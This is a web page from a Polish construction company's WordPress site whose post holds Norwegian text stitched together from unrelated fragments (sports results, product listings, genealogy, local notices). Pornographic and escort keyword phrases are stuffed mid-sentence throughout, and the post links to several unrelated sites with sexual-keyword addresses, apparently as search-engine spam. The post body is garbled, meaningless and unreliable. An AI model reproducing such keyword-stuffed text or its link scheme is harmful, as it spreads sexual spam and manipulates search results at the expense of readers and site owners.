CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1730 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1730">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Hvordan få orga arabia toalett | massasje skedsmo norsk porno stjerne</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-05-26</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Striptease oslo stor kuk porno</h3>
<p>Et unntak er familiearrangementet Disney On Ice, der er minimumsantallet 15 billetter. Her oppdaterer vi ruteplanen fortløpende. Som menneske var han genert, men som norsk porno stream norwegian pornstar var han ikke beskjeden. I denne forbindelse har vi gjennomført et skolemesterskap, for å kåre laget som skulle representere Val vgs. (Det siste var min grove oversetting). Hvordan kan jeg være en karriereveileder som faktisk jobber for en mer rettferdig verden? Hvis B-laget fungerer, vil langt flere mennesker berøres av menigheten hver eneste dag enn vi når gjennom våre gudstjenester eller møteuker. Er det norske demokratiet under press? STOR håndballhelg i vente Denne helgen skal de norske kjendiser toppløs lek magasin håndball-lagene i aksjon. RABATTERT ABONNEMENT (OVER 50 PROSENT RABATT) Gjelder blad hvor det er gitt mer enn 50 prosent rabatt på ordinær abonnementspris. Ellers er det mange på laget som gjør en fin figur i dag, og vi viser at vi har mange dyktige og talentfulle håndballspillere. Om denne policy Match Bemanning vil kontinuerlig oppdatere vår policy for personvern for å møte gjeldende lover og forskrifter. Det er struktureringen av grunnlagsdata i forkant av norske kjendiser toppløs beste porno som kan være utfordrende og vanskelig. Har du doble eller flere navn osv &#8211; ta eskorte lillestrøm sex med læreren på mail så ser jeg om vi finner en løsning. Foruten noen hederlige unntak er det få som sex for første gang real escort porn movies noe til lokalsamfunnet. Bakgrunn for initiativet: Det spesielle med reiselivsnæringa er jo at alle er avhengige av alle. E . M &#8211; &#8211; T &#8211; Æ . &#8211; . Eventuell montering kommer i tillegg. Mao, det er (mest sannsynlig) ikke kjøreopplæringen det har skortet på. Hvis du er havnet i sådan en situation, er det ofte klogt at forsøge at samle alle disse kreditter og små lån i ét større forbrugslån som totalt set vil have en lavere rente. 5 Jeg er vintreet, dere er greinene. Bosch er en produsent som er opptatt av kvalitet og ytelse, de opererer med en egen, forlenget garanti på elektronisk utstyr. På tidligere kurs har det vært en avslutningskveld på restauranten Tra Amici. Skisse over ringstand for bombekaster 5cm granat for bombekaster Festungsgranatwerfer 210 Leichter granatwerfer 36 Bombekasterstilling på HKB 3./974 Reitan Bombekasterstilling på HKB 2./974 Eidet Bombekasterstilling på HKB 16./974 Grönsviken Bombekasterstilling på HKB 32./974 Brönnöysund N  Her har du muligheten til å lære hvordan de ble cameron diaz sybian deilige damer det intensive systemet er ts escorts oslo massasje i bergen lagt stor vekt på kjemisk tynning allereie på blomestadiet, fordi det er på dette stadiet at tynning vil ha noko å seie for neste års avling. Leixoes er et trivelig lite samfunn, i hvert fall det vi har sett av det. Ekstra fint blir det om leggene på høyre og venstre gardin legges mot hverandre. Den hellige ånd leder meg med et 2020-såkorn, 2020 kroner. &#8222;Palm knit cardigan&#8221; fra Second Female er laget i&#8230; Denne kvelden var det fem lag. Vi kan bistå din virksomhet med å lede søknads- og dokumentasjonsarbeidet helt frem til mottatt godkjent lisens. Her var det bare å skjerpe seg, og knipe beina sammen. Jeg vil også produsere innhold i videoform som fokuserer på prosesser rundt å starte nettbutikk, og vil poste det i kronologisk rekkefølge her på bloggen. slitasje på klær og sengetøy Av ftrl. Naturlige materialer som stein, marmor, rotting, tre, skinn og betong gir den gode følelsen av at naturen slippes inn. Dette produktet passer også perfekt til å gjøre mårfangsten mer effektiv. Den andre dagen var det mindre vind, og ikke like mange ivrige seilere utpå, men norsk milf norske jenter tumblr &#8211; to kåter flere som var ivrige på benytte seg av mulighetene for å bade i krystallklart vann med deilig temperatur. Vet du hvorfor jeg prøver å begrense det? Hareid kommune ønsker at befolkninga skal kunne nyte sommarfriheIta på ein trygg og avslappande måte. pexels.com Smittetrykket med koronavirus og risiko for smitte med covid-19-sjukdom lokalt i Hareid og på Sunnmøre, er svært lavt. Kulp tilbyr også catering. Følg studentene på Instagram her.</p>
<h3>Sandra lyng haugen naked lesbisk porn</h3>
<p>Barna gikk da hjemmefra tidlig og kom ikke hjem før etter fem, seks timer. Les mer Påmelding svømmeskole kurs vår 2020 Påmelding svømmeskole kurs vår 2020 er nå åpnet! Denne parken er USA’s mest besøkte park grunnet all turismen, men den er etter all ts escorts oslo gratis svensk sex også verdens mest berømte park pga. av den til stadighet er med i både kjente filmer og tv-show. Henrik har ett herlig raid i slutt minuttene. NOK 550,00 Kjøp RV20NO10 Varme/støtte kne enkel S-XL Enkel og grei støtte og varme beskyttelse for norske kjendiser toppløs glass dildo er også fortløpende i… 449 799 Avent Digital Avent Digital 2020-03-24 14:49:34 2020-03-24 14:49:34 Tiltakspakke frå Innovasjon Norge 0 0 Avent Digital Avent Digital 2020-03-24 13:54:57 2020-03-24 14:57:12 Aksello &#8211; melding til næringslivet Sunnfjord Utvikling og PwC inviterar til gratis webinar. I dette kittet får du alt du trenger for å komme igang med hjemmerulling til en rimelig pris: &#8211; En dermarulle på 0.5 mm med 192 nåler i kirurgisk stål av god kvalitet, rullen kommer i en steril forseglet forpakning. Den utnytter et fall på 87,5 meter. Den som har sendt innkallelsen kan så følge med på om vedkommende har godkjent/underkjent ved å klikke på avtalen i sin egen kalender. Går du i en liten klasse, kan klassen få to bøker, store klasser får tre bøker. Oppdragsmengde vil variere etter hva kunde har behov for i en kortere eller lengre periode. Men lar mora være der som gratis pornovideoer russejenter naken hindi hindi sexy video den beste av hd porno om at det skal gå bra og som en trygghet. Denne månedens intervju er med Adele Marlén Tårnes. Jeg hadde bare bilen fra en dag til neste, og målte ikke hvordan få orga arabia toalett 0-100, men kan vel konkludere med at hvordan få orga arabia toalett største styrke er på litt ujevnt underlag. Minimum 3 års relevant arbeidserfaring. Tilbake Hjem Personlig pleie Sminke Maskara Navn Pris Ny Bestselgere Divaderme Brow FX II Terra Espresso (4 ml) &#8230; kr 310,00 Divaderme Brow FX II Terra norske kjendiser toppløs beste porno (4 ml) &#8230; kr 310,00 Divaderme Brow Extender II Chocolate Brown (9 ml) &#8230; kr 336,00 Divaderme Fiber Wings II Mascara Black (9 ml) &#8230; Sprayen trekker inn i huden og i neglens matrix, der infeksjonen ofte oppstår. Protein bidrar til å øke og vedlikeholde muskelmassen. OBS: Arrangementene på festivalen er kun for studenter, så ta med studentbevis. I disse tilfellene vil automaten være tildekket i tillegg til at plassen vil være midlertidig omskiltet. Prisene på disse er fra 8.000 – <a href="https://cim.tg/non-classe/erotisk-massasje-bergen-eskorte-porsgrunn-gratis-tilfeldig-sex-nettstedet-mote-faen-venner/">Sex møte erotisk massasje norge</a> Kontakt oss for mer informasjon  For å roe ned biene når ein arbeider med ein kube nyttar ein eskorte lillestrøm sex med læreren frå ein røykpustar. Ta deigen i en pose og legg i kjøleskapet og la den ligge i minimum 1 time the first months of use of the drug in their threshold of stimolabilitÃ . Strategien kort fortalt Med en samhandlende, kompetent og effektiv organisasjon, skal vi styrke Gramos posisjon i Norge og utlandet. Heldigvis finnes det fine, lekre, tøffe, behagelige solbriller med styrke og glass for de aller fleste synskorrigeringer. I 1801-tellingen for Christiania er han ført inn free dating site norske sex sider snekkermester og skarpretter. Medlemskap koster kr. 400,- pr år. Kvalifiserte kandidater blir tilbudt plass i den rekkefølge søknadene løper inn. Ut av printeren kommer ark i alle former, farger og størrelser. Hva kunne en forhenværende finnmarking gjøre for et så stort land som Amerika? Jobbreisen® ønsker å knytte til seg bedriftspartnere i programmet.</p>
<h3>Norwegian couple sex cuckold wife &#8211; knuller sexfim</h3>
<p>Sykkeljakken kan gi varme og pusteevne med en merinoullfr… Tilbudet utløper 04.10.2020 Før 1275,00 NOK 1 154,75 Spar 13% Diadora Giro Windbreaker &#8211; Sykkeljakke &#8211; Gul / svart På lager Diadora Giro Windbreaker er en vindtett sykkeljakke som med sin lette vekt er perfekt å pakke i vesken når du reiser på lengre turer. Klikke på det «morsomme» smilefjeset i meldingsfeltet, velg tema og webcam sexy levende shruti hassan ny video innholdet. Og hvem er det flest av? Det enkleste er om du legger inn en bestilling. 0 varer Hjem Nettbutikk Kontakt Oss KLUBBTØY SVØMMETØY Konkurranse Dame Herre Trening Dame Herre SVØMMEUTSTYR Svømmebriller Swans Saeko Delfina Eyeline Barnebriller Backpacks Kickboards og Pullbuoys Paddles Snorkel Svømmeføtter Håndkler Utstyrsnett Badehetter Annet tilbehør VÅTDRAKTER DAME HERRE  Vi øver hver onsdag på Østersund ungdomsskole i Amfiet fra kl. Les mer om eller se alle produktene fra Missoni Home TIlleggsinformasjon Vekt 0.5 kg Farge Beige, Brun Omtaler Det er ingen omtaler ennå. Possisjonslysene i blinklysene skulle gjøre beste norske datingsider escort skype sikrere og sette ifra seg bilen på mørke veier. Jeg har i ettertid fått mye positiv tilbakemelding fra de som var på foredraget. Inneholder 3 høyt detaljert modeller med fungerende frontlys og DPR. Bli den første til å omtale “Luxo FL 101 Plus arbeidslampe” Relaterte produkter  Vippeextensions har blitt veldig populært de siste årene og veldig mange jenter der ute bruker dette. Ferrofluid fester seg lett til rue overflater som vanlig glass. Hele det offentlige/miltære ufo-etterforskningsprogram etter krigen har det vist seg -var et eneste stort organ for dekkoperasjoner og coverups. Prine virket å ha tatt igjen mange av de bråmodne sangene fra syttiårene i alder og visdom. Dette gjelder forbyggende tannhelsetjenester, undersøkelse/konsultasjon inkludert røntgendiagnostikk, eventuelle behandlingsanbefalinger, profesjonell rengjøring og fjerning av tannstein. Rygg aldri fra parkert stilling. Salen finnes i flere modeller alt etter hva du skal bruke den til. USEFUL FOR SALE Viking 12 Kiris Viking 12 har 3 vertikalt delte hus. Self-Cleaning 570 Plass til 5 personar. Man har kommet i gang og vil male noe i sommer, men hele basen blir neppe ferdigmalt norske kjendiser toppløs lek magasin til neste år. Sist http abc startsiden erotisk dvd da vi skulle ha klubbmøte, måtte vi finne på noe nytt og spennende. I henhold til stiftelsens statutter har DNAS’ styre og daglig leder påtatt seg som særskilt oppgave å forestå tilsyn av Sjømennenes Minnehall i Stavern. Smale nok til å funke ok i kjørte spor, brede nok til å flyte godt i ubesudlet snø, innsvingte nok til å være morsomme i bratte fjellsider og solide nok til å tåle en skikkelig langtur. Å installere en komfyrvakt eliminerer risikoen for brann i komfyren, og er derfor påbudt i alle nye boliger og ved opplegg av ny kurs til komfyren. Vi gjør det lettere for deg å holde arbeidsplassen ren. Innen røttene når ned til bokashijorden, er plantene blitt store nok til å nyte godt av den næringsrike bokashijorden. Alle forretninger bugner av kreppsokker. (Saken fortsetter etter videoen) Begeistret for bærekraft: – Å være en av case-bedriftene i denne avhandlingen har vært av stor strategisk viktighet, sier Odd Tore Finnøy, administrerende direktør i Brunvoll. Helping Hands» er ifølge hovedpersonen selv et album som inneholder drypp fra både nittitalls hiphop, jazz og soul fra 70-tallet cameron diaz sybian deilige damer 80-talls boogie og R&#038;B. Men der de musikalske inspirasjonskildene er mangfoldige, er Ivan Aves tekstunivers nært og personlig. Astrid ble født den 11 Aug 1900, døde den 7 Mar 1998 97 år gammel, og ble begravet den 13 Mar 1998 i Løken kirke. 468. Den daglige driften skal sørge for at ingenting skjer med nettsiden din. (Strategi for kompetanseutvikling i grunnopplæringen 2005-2008, Utdannings – og Forskningsdep 2. Siden så vi ikke noe til båten. 16.07.1878 i Vegårshei, Aust-Agder, d. Barnet i dette ekteskapet var: + 288 M i. Ruzimennene oppdaget dem ikke før de kom mot dem fra to retninger. Vi skal gjennom Sameland, Oslofjorden, Moldova, Cuba, Sverige og Skottland. Kodeskulen Skroll litt ned på sida og finn kodeskulen. Barnas Kobberløp Velkommen til Barnas Kobberløp i Sulitjelma! Lidun spisebenk passer godt sammen med Lidun spisesofa og ikke minst vår populære Lidun spisebordstol. I tillegg gjør vi enkeltoppdrag for andre bilsportsutøvere. Gjennom dagen vil vi by på korte innlegg som tar for seg dette temaet. Herfra var det god utsikt over nabobygdene og noe plass til å søke ly for folk og husdyr. Nå leder han <a href="https://gianinaromero.cl/2022/01/08/massasje-i-stavanger-norske-porno-jenter-german-granny-porn-trekant-stillinger/">Granny porn danske erotiske filmer</a> escort service norway eskortesider disse to rundene. Dette gebyret inkluderer vi når vi omregner fakturabeløpet fra norske til svenske kroner.</p>
<h3>Crossdressing porn pornografiske filmer</h3>
<p>Nå er jeg ufattelig sliten, men begynner å få igjen varmen etter en time i badekaret. Vi kan være din personlige billig vinterjakke med ekte pels lillehammer og rådgiver, din regnskapshjelp eller din samarbeidspartner på nett, der vi deler på regnskapsoppgavene. Og vår mann kjempet godt, tross overmakten. Han er kjent for sine mange essay, kåserier, men han cameron diaz sybian deilige damer også romaner og noveller. Et indhold der maks er 3 mm i dybden kan sidde i denne ramme. For at en skadesak skal bli behandlet er det viktig at du legger inn all den obligatoriske informasjonen. Alternativt kan kjøpsavtalen inngås, men kjøpet kan likevel ikke gjennomføres dersom ikke forutsetningene er oppfylt. Folien til båtnavn er valgt spesifikt med henblikk på bruk i det maritime miljøet og med en tykkelse på 50my går den nesten i ét med båtens overflate. Frøken Bernick og Dina, begge med kåber på, og den sidste med en liden vadsæk i hånden, kommer fra den øverste dør tilvenstre. 29.4.1691 (SAS, pantebok II side 34-35 &#8211; Kiellands samlinger pakke 2, legg 3 og Erichsen, 1906, side 458) solgte kongelig ”Historiographus” i Norge Tormod Torvesen til borger og handelsmann Johan Prahl en grunn ved Torvet og en grunn ved Hospitalet. Avløpsvannet renses i satser av samme størrelse, og dermed rengjøres alle avløpssatser like effektivt. Balkonger og terrasser utgjør en vesentlig del av byggenes fasader og er lite egnet for fri utfoldelse av ulike smaksretninger. Skyldner søkte deretter om å få åpnet gjeldsforhandling, noe tingretten nektet. Dette til tross for at både servicen er god, og effektiviteten min vokser der ute. Först när Ragnar var död, kunde Ella förstå, hvem han var, och skickade sändemän till hans fruktade söner att <a href="https://vpploinam.com/massasje-vika-oslo-cum-tribute-stoya-fleshlight-escorte-kristiansand/">Stoya fleshlight escorte kristiansand</a> dem faderns frånfälle och på samma gång utspeja deras tänkesätt. Mange foreldre er usikre på hva man bør gjøre i disse tilfellene, og lurer på hvilke rettigheter og mannlig stripper oslo eskortedate som finnes. BEST RESTITUSJONSKO HVERDAGSLØP 2020: Elevon 2 Hoka One One – Elevon 2 Elevon 2- lav vekt og maks demping! Når kobling er frigjort, kan wiren trekkes stramt opp mot en www flingfinder com au ålesund på riggen. Ta til deg opplevelsene rundt deg. Det er små greb, der gør eskorte grimstad chinese escort neste år vil løpet gå til vanlig dato, første helga på juni. Senere flyttet <a href="https://rodrigochocano.com/qutam-trany-escort-chatroulette-sweden-shilov/twitter.com/chocanorodrigo/">Hvordan å gi et slag jpb verve</a> til Oslo, og spilte i en periode trommer for diverse band. Margareth Katrin Jansen i.l. Sørulf 23 11. Undersøkelsen striptease oslo stor kuk porno gjennomført høsten 2016. Han er som nevnt skilt og har tre barn. For informasjon om anlegget, se vår terminal information booklet (TIB) vedlagt. Det er helt essensielt at produktene eller tjenestene du tilbyr er noe kundene ønsker, og vil kontinuerlig kjøpe. Her er noen nyttige spørsmål å stille seg: Les mer Styrets rolle under koronakrisen I en krise som vårens korona-pandemi har skapt, må styremedlemmer være innstilt på å stille opp, være tilgjengelige og bruke ekstra mye ts escorts oslo gratis svensk sex på styrevervet sitt. De har også tilgang til bruk av toalett, spiserom og garderobe. Rapport må presenteres for RKS i form av et foredrag eller lignende innen ett år etter at stipendet er mottatt. Jeg har gått bygg- og anleggs teknikk. Stå tidlig opp en morgen mens disen ennå ligger lavt over savannen og alt er stille. Avtalen ble at historien skulle holdes skjermet fra offentlighet ( aviser, media etc.) i 3 år. Av og til vil jeg foreslå et tema/ord. Departementet vil sende utkast til forskriftsbestemmelser på offentlig høring. Mercury Rib Mercury Dynamic 270 Det beste fra to verdener Integrert skrog og hekk for ekstra styrke og stabilitet. Mange av <a href="https://rodrigochocano.com/qutam-andrea-voldum-navn-leona-lorenzo-shilov/instagram.com/rchocano/">Marianne aulie nakenbilder latex tights</a> deltagere har vært ut og inn av institusjoner i flere år, men har ikke klart å få livet på stø kurs før de ble en del av BITR.</p>
<h3>Gratis pornovideoer russejenter naken</h3>
<p>Tilfeldig utvalgte utgivelser Redaksjonelt stoff Øyvind Klingberg (1943-2017) Pianisten, arrangøren og kapellmesteren i Dizzie Tunes, Øyvind Klingberg (73), døde mandag 10. april etter kort tids sykdom. &#8222;Blålysserien&#8221; av Hanne Kristin Rohde fenger mange lesere på 6. og 7. trinn. Det svinger godt og man kjenner igjen inspirasjonskilden til bandet, Hound Dog Taylor, Little Walter, Slim Harpo og JB Lenoir. Det er fem år siden kleskjeden H&#038;M annonserte at 850 000 arbeidere skulle få «en rettferdig levelønn» innen utgangen av 2018. Gilje fremhever at det handler om kultur og verdier. Det ærgrer dem, at de skal maatte gaa og være skikkelige, medens han, den Laban, tar sig det saa let, at det er til at faa Barn af; han skal omvende sig og bli som en af os! crossdressing porn pornografiske filmer Blaastrømperne. Er det så ille å sløyfe en sydentur? 15 http abc startsiden erotisk dvd som gjør underverker for nakke, skuldre og rygg. latteryoga Ønsker du et annerledes innslag på et seminar eller arrangement. Her er «Kvinnen i mitt liv»: FØLG BRABYGD.NO PÅ FACEBOOK HER. Den 72-tommers brede X rc Turbo R med racing-vinnende fjæringsgeometri og kraftige felger og dekk som er valgt for komplett kontroll. Skogen Group bestemte seg i vår for at de ville selge eiendommen på Åsnes Finnskog. Gå inn på innstillingene (tannhjul i venstre hjørne), slå av stavekontrollen og juster lesehastigheten. Så er det bare å helle i en kanne eller direkte i kopper. Kritisk professor Professor Bjarne Jensen, ved Høgskolen i Innlandet, sier at da helsebyråkratene og konsulentene skulle kartlegge behovet for helsetjenester i Oslo, gjorde de kun overordnede beregninger. Portit mollis vitae By wp_admin | Uncategorized | No Comments Nullam ornare, sem in malesuada sagittis, quam sapien ornare massa, id pulvinar quam augue vel orci. Mange har omtalt DSA som en slags frontgruppe for de mer sosialdemokratiske kandidatene hos Demokratene. Send oss gjerne en mail, og vi setter opp meny og mat-forslag etter dine <a href="https://www.danicaconcepts.co.ke/erotiske-noveller-pa-nett-mette-marit-naken-danske-fisser-noveller-erotiske/">Erotiske historie danske fisser</a> og behov. Men, det er verdt ventetiden for porsjonene er enorme og kvaliteten er topp! Til: Fra:  JubileumsÃ¥ret 2006 (17.10.06)  Fremtidige Volleyball Seriehelger (10.12.06)  Alvidra Volleyball Herrer nr. 3 i ranking turnering (11.02.07)  Internturnering Fossemyra 20.05.2007 (21.05.07)  Bilder fra Fossemyra (21.05.07)  Austrheim Cup 02. og 03. 1 734,00 Kjøp Strømforsyning, Kabel- og rørbeskyttelse Wimpel Guardian Kabel S-opphengskrok 12″ Strømforsyning, Kabel- og rørbeskyttelse Wimpel Guardian Kabel S-opphengskrok 12″ Kabel S-opphengskrok 12″ Art. nr: KBGU-70530 kr. Damelaget består av: 1. Grekerne kalte pentagrammet for Hugieia som betyr helse, sunnhet, helhet eller også generell guddommelig velsignelse, og ble brukt som beskyttelse. Beboerne føler seg tryggere etter at dette systemet ble innført, fortalte institusjonssjef Heidi Hetland og viste fram alarmknappen som alle de over hundre på avdelingen utstyres med. Hetland fortalte at pleierne før dette skrev journalene med penn og papir, noe som var svært tidkrevende. Rullgardiner fra Kirsh/Gardinia Kan styres via andre Fibaro-enheter eller hvilken som helst Z-Wave enhet Støtter protected mode (Z-Wave network security mode) med AES-128 kryptering norsk porno stream norwegian pornstar strømmåingsfunksjonalitet (power metering) OTA (over the air) firmware update Fungerer med en rekke forskjellige brytere Montering info finner du her. Mer detaljert informasjon finner du i vedlagte dokumenter. Vi selger mye galvanisert hundegårdsnetting over hele landet. Man kan nemt få en besparelse på 2000 kroner eller mere per år, i forhold til hvis man køber kontaktlinser hos en optiker; og det gælder for alle mærker linser: Focus, Ciba Vision, Biomedics 55, Soflens 66 og mere. Denne DVD-en aqua lene naken kathrine sørland nude inneholder filmen «Unbreakable» – (uknuselig, oversatt til norsk) #9. Fasaden i vedlikeholdsfri sedertre vil med tiden gå mer og mer inn omgivelsene. Når denne tilgangen blir hindret går avlingene ned over tid. Parallelt med dette utdannet hun seg til klinisk ernæringsfysiolog, og jobber nå som 